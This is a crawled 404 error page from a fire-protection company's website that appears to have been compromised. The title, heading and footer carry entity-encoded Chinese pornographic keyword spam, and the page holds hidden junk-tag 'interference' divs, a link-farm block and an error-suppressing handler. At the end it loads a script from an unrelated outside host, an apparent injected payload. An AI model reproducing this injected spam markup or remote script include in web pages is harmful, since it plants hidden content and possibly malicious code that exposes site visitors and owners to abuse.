

--- FILE ---
content_type: text/html
request_url: http://www.kcprovideo.com/plist-14-1
body_size: 6928
content:
<!DOCTYPE html
  PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>&#30127;&#29378;&#20570;&#21463;&#88;&#88;&#88;&#88;&#22269;&#20135;&#124;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#21345;&#19968;&#21345;&#20108;&#124;&#20037;&#20037;&#22812;&#33394;&#22269;&#20135;&#31934;&#21697;&#29255;&#20813;&#36153;&#124;&#20122;&#27954;&#27431;&#32654;&#33258;&#25293;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#27611;&#29255;&#20081;&#30721;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#88;&#88;&#88;&#88;&#22269;&#20135;&#21943;&#27700;&#124;&#29408;&#29408;&#20570;&#28145;&#29233;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#124;&#20122;&#27954;&#22269;&#20135;&#20154;&#25104;&#32593;&#31449;&#22312;&#32447;&#30005;&#24433;&#21160;&#28459;&#13;&#44;&#19968;&#21306;&#20013;&#25991;&#23383;&#23383;&#24149;&#65;&#86;&#29255;&#124;&#26085;&#38889;&#19968;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#21160;&#28459;&#31934;&#21697;&#51;&#68;&#22312;&#32447;&#32593;&#22336;&#40644;&#124;&#20813;&#36153;&#30475;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#22823;&#29255;&#124;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#30475;&#30475;&#124;&#26412;&#36947;&#20037;&#20037;&#32508;&#21512;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#20061;&#20061;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#30452;&#25773;&#124;&#20122;&#27954;&#27611;&#29255;&#19981;&#21345;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#13;&#44;&#20813;&#36153;&#39640;&#28165;&#19968;&#20108;&#19977;&#21306;&#26085;&#26412;&#124;&#22269;&#20135;&#31934;&#21697;&#36827;&#32447;&#54;&#57;&#24433;&#38498;&#124;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#36164;&#28304;&#32593;&#124;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#31934;&#21697;&#20599;&#20262;&#40635;&#35910;&#124;&#21448;&#28287;&#21448;&#32039;&#21448;&#22823;&#21448;&#29245;&#21448;&#65;&#35270;&#39057;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#22235;&#21306;&#124;&#22269;&#20135;&#57;&#49;&#22312;&#32447;&#99;&#104;&#105;&#110;&#101;&#115;&#30475;&#124;&#20122;&#27954;&#19968;&#32423;&#32;&#29255;&#20869;&#23556;&#22312;&#32447;&#25773;&#25918;&#22899;&#21516;&#13;</title>
  <link rel="stylesheet" type="text/css" href="/templates/pc_wjdh/css/css.css">
  <link href="/templates/pc_wjdh/css/common.css" rel="stylesheet" type="text/css" />
  <link href="/templates/pc_wjdh/css/sitemap.css" rel="stylesheet" type="text/css" />
  <script src="/templates/pc_wjdh/js/n/WJDH_common.js"></script>
  <style type="text/css">
    #totalSecond {
      color: red;
    }
  </style>
  <style type="text/css">
    html,
	
    body,
    div,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6,
    ul,
    ol,
    dl,
    li,
    dt,
    dd,
    p,
    blockquote,
    pre,
    form,
    fieldset,
    table,
    th,
    td,
    span,
    input,
    textarea {
      margin: 0;
      padding: 0;
    }



    body {
      font-family: "Microsoft Yahei", Verdana, Arial, Helvetica, sans-serif;
      width: 1000px;
      font-size: 14px;
      margin: 0 auto;
      background-color: #ECECEC;
    }



    a {
      cursor: pointer;
      text-decoration: none;
    }



    a:link {
      text-decoration: none;
      color: #535353;
    }



    a:visited {
      text-decoration: none;
      color: #535353;
    }



    a:hover {
      text-decoration: none;
      color: #000000;
    }



    .demo {
      width: 998px;
      border: 1px #f7f7f7 solid;
      padding: 30px 0;
    }



    .demo_hack span {



      color: #000;



      text-align: center;



      font-family: cursive;



      font-size: 150px;



      font-weight: bold;



      line-height: 100px;



      letter-spacing: 5px;



      margin-top: 50px;



    }



    .demo p:first-child {



      text-align: center;



      font-family: cursive;



      font-size: 150px;



      font-weight: bold;



      line-height: 100px;



      letter-spacing: 5px;



      color: #fff;



    }



    .demo p:first-child span {



      cursor: pointer;



      text-shadow: 0px 0px 2px #686868,



        0px 1px 1px #ddd,



        0px 2px 1px #d6d6d6,



        0px 3px 1px #ccc,



        0px 4px 1px #c5c5c5,



        0px 5px 1px #c1c1c1,



        0px 6px 1px #bbb,



        0px 7px 1px #777,



        0px 8px 3px rgba(100, 100, 100, 0.4),



        0px 9px 5px rgba(100, 100, 100, 0.1),



        0px 10px 7px rgba(100, 100, 100, 0.15),



        0px 11px 9px rgba(100, 100, 100, 0.2),



        0px 12px 11px rgba(100, 100, 100, 0.25),



        0px 13px 15px rgba(100, 100, 100, 0.3);



      -webkit-transition: all .1s linear;



      transition: all .1s linear;



    }



    .demo p:first-child span:hover {



      text-shadow: 0px 0px 2px #686868,



        0px 1px 1px #fff,



        0px 2px 1px #fff,



        0px 3px 1px #fff,



        0px 4px 1px #fff,



        0px 5px 1px #fff,



        0px 6px 1px #fff,



        0px 7px 1px #777,



        0px 8px 3px #fff,



        0px 9px 5px #fff,



        0px 10px 7px #fff,



        0px 11px 9px #fff,



        0px 12px 11px #fff,



        0px 13px 15px #fff;



      -webkit-transition: all .1s linear;



      transition: all .1s linear;



    }



    .demo p:not(:first-child) {



      text-align: center;



      color: #666;



      font-family: cursive;



      font-size: 20px;



      text-shadow: 0 1px 0 #fff;



      letter-spacing: 1px;



      line-height: 2em;



      margin-top: 50px;



    }







    .site_r_link {

      font-size: 13px;

      border: 1px solid #E0E0E0;

      border-top: 0px;

      border-right: 0px;

      background: #F8F8F8;

      padding: 5px 10px;

      float: right;

    }



    .sitemap_con {

      border: solid 1px #E0E0E0;

      padding-bottom: 30px;

      margin-bottom: 30px;

    }


    .siteMapBox{
      border-color: transparent;
    }

    .sitemap_con h4 {

      line-height: 40px;

      font-size: 15px;

      margin: 0px auto 0 auto;

      width: 98%;

    }



    .sitemap_con h4 a:link {

      color: #565656;

    }



    .b4 {

      border: solid 1px #E0E0E0;

      overflow: hidden;

      min-height: 20px;

      margin: 0 auto;

      width: 98%;

    }



    .b4 ul {

      padding: 0 11px;

    }



    .b4 li {

      float: left;

      line-height:40px !important;

      width: 150px;

      white-space: nowrap;

      overflow: hidden;

      font-size: 15px;


    }



    .b4 li a {

      color: #666;

    }

    .siteMapBox{
      margin-top: 0;
    }
  </style>


  
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.kcprovideo.com/">&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#20081;&#30721;&#124;&#20037;&#20037;&#31934;&#21697;&#22899;&#21516;&#20122;&#27954;&#22899;&#21516;&#124;&#57;&#54;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#20037;&#124;&#19981;&#21345;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#20013;&#20986;&#124;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#34588;&#33469;&#124;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#23494;&#26586;&#124;&#20813;&#36153;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;</a></h1>
<div id="6rl98" class="pl_css_ganrao" style="display: none;"><delect id="6rl98"><sub id="6rl98"><tbody id="6rl98"><strike id="6rl98"></strike></tbody></sub></delect><menu id="6rl98"><xmp id="6rl98"><style id="6rl98"><mark id="6rl98"></mark></style></xmp></menu><mark id="6rl98"></mark><legend id="6rl98"></legend><progress id="6rl98"><listing id="6rl98"><span id="6rl98"><form id="6rl98"></form></span></listing></progress><abbr id="6rl98"></abbr><dfn id="6rl98"></dfn><em id="6rl98"><pre id="6rl98"><div id="6rl98"></div></pre></em><pre id="6rl98"><strong id="6rl98"></strong></pre><option id="6rl98"><source id="6rl98"><menuitem id="6rl98"></menuitem></source></option><menuitem id="6rl98"></menuitem><tr id="6rl98"><th id="6rl98"><thead id="6rl98"><object id="6rl98"></object></thead></th></tr><dd id="6rl98"><li id="6rl98"><tfoot id="6rl98"></tfoot></li></dd><abbr id="6rl98"><table id="6rl98"><dd id="6rl98"></dd></table></abbr><legend id="6rl98"></legend><tt id="6rl98"></tt><nav id="6rl98"><fieldset id="6rl98"><acronym id="6rl98"></acronym></fieldset></nav><fieldset id="6rl98"><acronym id="6rl98"><menu id="6rl98"></menu></acronym></fieldset><strong id="6rl98"></strong><thead id="6rl98"><video id="6rl98"></video></thead><dfn id="6rl98"><code id="6rl98"></code></dfn><dfn id="6rl98"></dfn><dfn id="6rl98"><sub id="6rl98"><optgroup id="6rl98"></optgroup></sub></dfn><mark id="6rl98"></mark><dl id="6rl98"></dl><style id="6rl98"></style><sup id="6rl98"><thead id="6rl98"><acronym id="6rl98"></acronym></thead></sup><i id="6rl98"><menuitem id="6rl98"></menuitem></i><blockquote id="6rl98"><i id="6rl98"></i></blockquote><noscript id="6rl98"><dl id="6rl98"><tt id="6rl98"></tt></dl></noscript><samp id="6rl98"></samp><i id="6rl98"></i><meter id="6rl98"><tt id="6rl98"><source id="6rl98"></source></tt></meter><font id="6rl98"><label id="6rl98"><delect id="6rl98"><strong id="6rl98"></strong></delect></label></font><nobr id="6rl98"><dfn id="6rl98"></dfn></nobr><noscript id="6rl98"><dl id="6rl98"><tt id="6rl98"></tt></dl></noscript><dfn id="6rl98"></dfn><tr id="6rl98"><th id="6rl98"></th></tr><noframes id="6rl98"></noframes><pre id="6rl98"></pre><form id="6rl98"><ul id="6rl98"><fieldset id="6rl98"></fieldset></ul></form><bdo id="6rl98"></bdo><form id="6rl98"></form><strike id="6rl98"><center id="6rl98"><nav id="6rl98"></nav></center></strike><xmp id="6rl98"></xmp><cite id="6rl98"><center id="6rl98"><dl id="6rl98"></dl></center></cite><sup id="6rl98"><dd id="6rl98"><tbody id="6rl98"></tbody></dd></sup><meter id="6rl98"><dfn id="6rl98"><center id="6rl98"><nav id="6rl98"></nav></center></dfn></meter><nav id="6rl98"><div id="6rl98"><video id="6rl98"></video></div></nav><dd id="6rl98"><label id="6rl98"></label></dd><xmp id="6rl98"></xmp><em id="6rl98"></em><code id="6rl98"></code><b id="6rl98"></b><th id="6rl98"></th><rt id="6rl98"></rt><tfoot id="6rl98"></tfoot><noframes id="6rl98"></noframes><noscript id="6rl98"><meter id="6rl98"></meter></noscript><thead id="6rl98"><object id="6rl98"></object></thead><nobr id="6rl98"><pre id="6rl98"><table id="6rl98"><dd id="6rl98"></dd></table></pre></nobr><span id="6rl98"></span><option id="6rl98"><source id="6rl98"></source></option><pre id="6rl98"></pre><wbr id="6rl98"><kbd id="6rl98"><strong id="6rl98"><pre id="6rl98"></pre></strong></kbd></wbr><var id="6rl98"><address id="6rl98"><abbr id="6rl98"><dl id="6rl98"></dl></abbr></address></var><span id="6rl98"><optgroup id="6rl98"><xmp id="6rl98"></xmp></optgroup></span><center id="6rl98"><center id="6rl98"><nav id="6rl98"><blockquote id="6rl98"></blockquote></nav></center></center><th id="6rl98"></th><xmp id="6rl98"><track id="6rl98"><dl id="6rl98"><small id="6rl98"></small></dl></track></xmp><li id="6rl98"></li><object id="6rl98"><samp id="6rl98"><code id="6rl98"><dfn id="6rl98"></dfn></code></samp></object><strong id="6rl98"></strong><abbr id="6rl98"></abbr><code id="6rl98"></code><em id="6rl98"></em><dd id="6rl98"><li id="6rl98"><tfoot id="6rl98"></tfoot></li></dd><strong id="6rl98"></strong><abbr id="6rl98"><big id="6rl98"><track id="6rl98"></track></big></abbr><strike id="6rl98"><rp id="6rl98"><sup id="6rl98"><option id="6rl98"></option></sup></rp></strike><td id="6rl98"></td><delect id="6rl98"></delect><tr id="6rl98"><label id="6rl98"><thead id="6rl98"></thead></label></tr><big id="6rl98"><track id="6rl98"></track></big><form id="6rl98"><xmp id="6rl98"><small id="6rl98"></small></xmp></form><del id="6rl98"><cite id="6rl98"></cite></del><mark id="6rl98"></mark><i id="6rl98"><ins id="6rl98"><var id="6rl98"></var></ins></i><thead id="6rl98"></thead><dfn id="6rl98"><center id="6rl98"><optgroup id="6rl98"></optgroup></center></dfn><bdo id="6rl98"><pre id="6rl98"></pre></bdo><strike id="6rl98"><option id="6rl98"><s id="6rl98"></s></option></strike><b id="6rl98"><wbr id="6rl98"><kbd id="6rl98"><dl id="6rl98"></dl></kbd></wbr></b><p id="6rl98"></p><pre id="6rl98"></pre><abbr id="6rl98"><center id="6rl98"><abbr id="6rl98"></abbr></center></abbr><dfn id="6rl98"></dfn><progress id="6rl98"></progress><acronym id="6rl98"><abbr id="6rl98"><wbr id="6rl98"><abbr id="6rl98"></abbr></wbr></abbr></acronym><input id="6rl98"></input><object id="6rl98"></object><th id="6rl98"><span id="6rl98"><dfn id="6rl98"><strike id="6rl98"></strike></dfn></span></th><pre id="6rl98"></pre><source id="6rl98"></source><font id="6rl98"></font><pre id="6rl98"></pre><sup id="6rl98"><optgroup id="6rl98"></optgroup></sup><p id="6rl98"></p><bdo id="6rl98"><pre id="6rl98"></pre></bdo><track id="6rl98"></track><optgroup id="6rl98"><blockquote id="6rl98"></blockquote></optgroup><th id="6rl98"></th><ul id="6rl98"><thead id="6rl98"></thead></ul><dfn id="6rl98"><center id="6rl98"><abbr id="6rl98"></abbr></center></dfn><ins id="6rl98"><label id="6rl98"></label></ins><th id="6rl98"><pre id="6rl98"><optgroup id="6rl98"></optgroup></pre></th><big id="6rl98"><small id="6rl98"><dfn id="6rl98"><table id="6rl98"></table></dfn></small></big><thead id="6rl98"><li id="6rl98"></li></thead><big id="6rl98"><nobr id="6rl98"></nobr></big><object id="6rl98"></object><optgroup id="6rl98"></optgroup><sup id="6rl98"></sup><p id="6rl98"><tr id="6rl98"></tr></p><var id="6rl98"><address id="6rl98"><strong id="6rl98"><big id="6rl98"></big></strong></address></var><pre id="6rl98"></pre><sup id="6rl98"><font id="6rl98"><pre id="6rl98"><ul id="6rl98"></ul></pre></font></sup><span id="6rl98"><form id="6rl98"><legend id="6rl98"><rp id="6rl98"></rp></legend></form></span><nobr id="6rl98"><pre id="6rl98"><ul id="6rl98"><thead id="6rl98"></thead></ul></pre></nobr><center id="6rl98"></center><big id="6rl98"></big><em id="6rl98"><style id="6rl98"></style></em><tbody id="6rl98"></tbody><optgroup id="6rl98"><div id="6rl98"><tbody id="6rl98"></tbody></div></optgroup><em id="6rl98"></em><pre id="6rl98"></pre><label id="6rl98"><delect id="6rl98"></delect></label><ul id="6rl98"><strong id="6rl98"><sup id="6rl98"></sup></strong></ul><pre id="6rl98"><meter id="6rl98"><nobr id="6rl98"></nobr></meter></pre><form id="6rl98"><xmp id="6rl98"></xmp></form><form id="6rl98"><legend id="6rl98"><track id="6rl98"><tbody id="6rl98"></tbody></track></legend></form><form id="6rl98"></form><strong id="6rl98"></strong><object id="6rl98"><dfn id="6rl98"></dfn></object><code id="6rl98"></code><span id="6rl98"><form id="6rl98"><legend id="6rl98"></legend></form></span><video id="6rl98"><tfoot id="6rl98"></tfoot></video><dd id="6rl98"></dd><object id="6rl98"></object><dl id="6rl98"></dl><input id="6rl98"></input></div>
  <!--404開始-->
  <!--[if !IE]><!-->
  <div   id="chm1j3yf8t"   class="demo">
    <p align="center"> <span>4</span><span>0</span><span>4</span></p>
    <p align="center"> 該頁面不存在(′?ω?`)</p>
    <p align="center"><span id="totalSecond">5</span>秒后自動返回</p>
  </div>
  <!--<![endif]-->
  <!--[if IE 7]>   <div   id="chm1j3yf8t"   class="demo_hack">    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>    <p align="center">該頁面不存在(′?ω?`)</p>  </div>   <![endif]-->
  <!--[if IE 8]>    <div   id="chm1j3yf8t"   class="demo_hack">    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>    <p align="center">該頁面不存在(′?ω?`)</p>  </div>  <![endif]-->
  <!--[if IE 9]>    <div   id="chm1j3yf8t"   class="demo_hack">    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>    <p align="center">該頁面不存在(′?ω?`)</p>  </div>  <![endif]-->
  <!--404結束-->

  <div   id="chm1j3yf8t"   class="siteMap">

    <div   id="chm1j3yf8t"   class="siteMapBox">
      <div   id="chm1j3yf8t"   class="sitemap_con main">
        <h4> <a href="/" class="fourandfour">返回網站首頁</a></h4>
          <div   id="chm1j3yf8t"   class="b4">
            <ul>  <li id="chm1j3yf8t"    class=""><a href="http://www.kcprovideo.com/contact/"
                  title="聯系我們">聯系我們</a></li>  <li id="chm1j3yf8t"    class=""><a href="http://www.kcprovideo.com/about/"
                  title="關于我們">關于我們</a></li>  <li id="chm1j3yf8t"    class=""><a href="http://www.kcprovideo.com/news/"
                  title="新聞資訊">新聞資訊</a></li>  <li id="chm1j3yf8t"    class=""><a href="http://www.kcprovideo.com/case/"
                  title="工程案例">工程案例</a></li>  <li id="chm1j3yf8t"    class=""><a href="http://www.kcprovideo.com/products/"
                  title="服務項目">服務項目</a></li>  </ul>
            <div   id="chm1j3yf8t"   class="clear"> </div>
          </div> 
          <h4> <a href="http://www.kcprovideo.com/youshi/" title="內頁優勢" class="fourandfour">內頁優勢</a></h4>
          <div   id="chm1j3yf8t"   class="b4">
            <ul>  </ul>
            <div   id="chm1j3yf8t"   class="clear"> </div>
          </div> 
          <h4> <a href="http://www.kcprovideo.com/contact/" title="聯系我們" class="fourandfour">聯系我們</a></h4>
          <div   id="chm1j3yf8t"   class="b4">
            <ul>  </ul>
            <div   id="chm1j3yf8t"   class="clear"> </div>
          </div> 
          <h4> <a href="http://www.kcprovideo.com/about/" title="關于我們" class="fourandfour">關于我們</a></h4>
          <div   id="chm1j3yf8t"   class="b4">
            <ul>  <li>
                <h4> <a href="http://www.kcprovideo.com/honor/" title="企業資質" target="_blank"  >企業資質</a></h4>
                
              </li>  <li>
                <h4> <a href="http://www.kcprovideo.com/album/" title="企業相冊" target="_blank"  >企業相冊</a></h4>
                
              </li>  <li>
                <h4> <a href="http://www.kcprovideo.com/aboutus/" title="公司簡介" target="_blank"  >公司簡介</a></h4>
                
              </li>  </ul>
            <div   id="chm1j3yf8t"   class="clear"> </div>
          </div> 
          <h4> <a href="http://www.kcprovideo.com/news/" title="新聞資訊" class="fourandfour">新聞資訊</a></h4>
          <div   id="chm1j3yf8t"   class="b4">
            <ul>  <li>
                <h4> <a href="http://www.kcprovideo.com/qitaxinxi/" title="其他" target="_blank"  >其他</a></h4>
                
              </li>  <li>
                <h4> <a href="http://www.kcprovideo.com/aktuelle/" title="時事聚焦" target="_blank"  >時事聚焦</a></h4>
                
              </li>  <li>
                <h4> <a href="http://www.kcprovideo.com/question/" title="消防知識" target="_blank"  >消防知識</a></h4>
                
              </li>  <li>
                <h4> <a href="http://www.kcprovideo.com/yyxw/" title="行業資訊" target="_blank"  >行業資訊</a></h4>
                
              </li>  <li>
                <h4> <a href="http://www.kcprovideo.com/meitibaodao/" title="公司新聞" target="_blank"  >公司新聞</a></h4>
                
              </li>  </ul>
            <div   id="chm1j3yf8t"   class="clear"> </div>
          </div> 
          <h4> <a href="http://www.kcprovideo.com/case/" title="工程案例" class="fourandfour">工程案例</a></h4>
          <div   id="chm1j3yf8t"   class="b4">
            <ul>  </ul>
            <div   id="chm1j3yf8t"   class="clear"> </div>
          </div> 
          <h4> <a href="http://www.kcprovideo.com/products/" title="服務項目" class="fourandfour">服務項目</a></h4>
          <div   id="chm1j3yf8t"   class="b4">
            <ul>  <li>
                <h4> <a href="http://www.kcprovideo.com/p3/" title="消防維保" target="_blank"  >消防維保</a></h4>
                
              </li>  <li>
                <h4> <a href="http://www.kcprovideo.com/p2/" title="消防設備" target="_blank"  >消防設備</a></h4>
                
              </li>  <li>
                <h4> <a href="http://www.kcprovideo.com/p1/" title="工程檢測" target="_blank"  >工程檢測</a></h4>
                
              </li>  </ul>
            <div   id="chm1j3yf8t"   class="clear"> </div>
          </div> 
      </div>
    </div>
  </div>
  <script src="/templates/pc_wjdh/js/n/404.js" type="text/javascript"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.kcprovideo.com/" title="&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#20081;&#30721;&#124;&#20037;&#20037;&#31934;&#21697;&#22899;&#21516;&#20122;&#27954;&#22899;&#21516;&#124;&#57;&#54;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#20037;&#124;&#19981;&#21345;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#20013;&#20986;&#124;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#34588;&#33469;&#124;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#23494;&#26586;&#124;&#20813;&#36153;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;">&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#20081;&#30721;&#124;&#20037;&#20037;&#31934;&#21697;&#22899;&#21516;&#20122;&#27954;&#22899;&#21516;&#124;&#57;&#54;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#20037;&#124;&#19981;&#21345;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#20013;&#20986;&#124;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#34588;&#33469;&#124;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#23494;&#26586;&#124;&#20813;&#36153;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#20081;&#30721;&#124;&#20037;&#20037;&#31934;&#21697;&#22899;&#21516;&#20122;&#27954;&#22899;&#21516;&#124;&#57;&#54;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#20037;&#124;&#19981;&#21345;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#20013;&#20986;&#124;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#34588;&#33469;&#124;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#23494;&#26586;&#124;&#20813;&#36153;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#20081;&#30721;&#124;&#20037;&#20037;&#31934;&#21697;&#22899;&#21516;&#20122;&#27954;&#22899;&#21516;&#124;&#57;&#54;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#20037;&#124;&#19981;&#21345;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#20013;&#20986;&#124;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#34588;&#33469;&#124;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#23494;&#26586;&#124;&#20813;&#36153;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#20081;&#30721;&#124;&#20037;&#20037;&#31934;&#21697;&#22899;&#21516;&#20122;&#27954;&#22899;&#21516;&#124;&#57;&#54;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#20037;&#124;&#19981;&#21345;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#20013;&#20986;&#124;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#34588;&#33469;&#124;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#23494;&#26586;&#124;&#20813;&#36153;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">绥芬河市</a>|
<a href="http://" target="_blank">托里县</a>|
<a href="http://" target="_blank">江阴市</a>|
<a href="http://" target="_blank">汤阴县</a>|
<a href="http://" target="_blank">余庆县</a>|
<a href="http://" target="_blank">马尔康县</a>|
<a href="http://" target="_blank">繁峙县</a>|
<a href="http://" target="_blank">恩施市</a>|
<a href="http://" target="_blank">澄迈县</a>|
<a href="http://" target="_blank">元谋县</a>|
<a href="http://" target="_blank">汉寿县</a>|
<a href="http://" target="_blank">绥化市</a>|
<a href="http://" target="_blank">吐鲁番市</a>|
<a href="http://" target="_blank">当雄县</a>|
<a href="http://" target="_blank">班玛县</a>|
<a href="http://" target="_blank">壶关县</a>|
<a href="http://" target="_blank">巨野县</a>|
<a href="http://" target="_blank">龙口市</a>|
<a href="http://" target="_blank">临洮县</a>|
<a href="http://" target="_blank">措美县</a>|
<a href="http://" target="_blank">福泉市</a>|
<a href="http://" target="_blank">扎赉特旗</a>|
<a href="http://" target="_blank">得荣县</a>|
<a href="http://" target="_blank">彰化市</a>|
<a href="http://" target="_blank">扶余县</a>|
<a href="http://" target="_blank">嘉荫县</a>|
<a href="http://" target="_blank">奎屯市</a>|
<a href="http://" target="_blank">商南县</a>|
<a href="http://" target="_blank">莱芜市</a>|
<a href="http://" target="_blank">绍兴市</a>|
<a href="http://" target="_blank">兴隆县</a>|
<a href="http://" target="_blank">桓仁</a>|
<a href="http://" target="_blank">勐海县</a>|
<a href="http://" target="_blank">稷山县</a>|
<a href="http://" target="_blank">绥阳县</a>|
<a href="http://" target="_blank">工布江达县</a>|
<a href="http://" target="_blank">额尔古纳市</a>|
<a href="http://" target="_blank">井研县</a>|
<a href="http://" target="_blank">昭平县</a>|
<a href="http://" target="_blank">汪清县</a>|
<a href="http://" target="_blank">山阴县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
